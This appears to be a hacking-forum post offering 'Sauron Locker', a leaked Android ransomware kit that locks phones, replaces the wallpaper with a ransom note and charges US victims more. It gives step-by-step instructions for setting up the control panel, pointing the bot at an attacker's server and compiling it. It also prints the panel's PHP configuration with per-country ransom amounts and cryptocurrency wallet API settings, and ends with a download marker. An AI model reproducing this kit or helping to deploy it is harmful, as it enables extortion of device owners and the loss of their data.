dEEpEst
☣☣ In The Depths ☣☣
Staff member
Administrator
Super Moderator
Hacker
Specter
Crawler
Shadow
- Joined
- Mar 29, 2018
- Messages
- 13,860
- Solutions
- 4
- Reputation
- 27
- Reaction score
- 45,546
- Points
- 1,813
- Credits
- 55,090
7 Years of Service
56%
Sauron Locker - leaked Android crypto-ransomware
Screenshot Panel

Screenshot Ransomware

Sauron Locker - leaked Android crypto-ransomware Locks device and replaces background wallpaper for ransom note.Different region, different payment. If you are from US, you have to pay more BTC ransom.
Code:
### Instructions
1. **Install Dependencies**
- Ensure MySQL and PHP 7 are installed on your server. If not, proceed with their installation.
2. **Import Database**
- Use phpMyAdmin or the MySQL command-line interface (`mysql-cli`) to import `db.sql` into your database.
3. **Update Panel Address**
- Edit `encrypt.py` to replace the panel address with your own.
- Run the script and copy the generated output.
4. **Configure Bot Source**
- Open `Config.java` in the bot's source code.
- Paste the copied value into the `SERVER` field. Optionally, update the encryption key as needed.
5. **Compile the Bot**
- Compile the bot using Android Studio by opening the project there. Alternatively, use the Gradle command line to build the project.config.php
PHP:
<?php
define("DB_HOST", "localhost");
define("DB_USER", "root");
define("DB_PASSWORD", "toor");
define("DB_NAME", "screensaver");
define("ADMIN_USERNAME", "admin");
define("ADMIN_PASSWORD_MD5", "21232f297a57a5a743894a0e4a801fc3"); // admin
define("APIKEYS", array(
"DOGE" => "",
"LTC" => "",
"BTC" => ""
)); // Block.io api keys
define("PIN", ""); // Block.io PIN
define("PRICE", array(
"DOGE" => 0.00289244,
"BTC" => 6718.9,
"LTC" => 82.98
)); // medium price for cryptocurrencies in usd
define("PAYMENT_SUM", array(
"us" => array(
"BTC" => 0.1,
"LTC" => 0.05,
"DOGE" => 10000
),
"" => array(
"BTC" => 0.003,
"LTC" => 0.05,
"DOGE" => 5000
) // all other countries
));
?>DOWNLOAD
Last edited: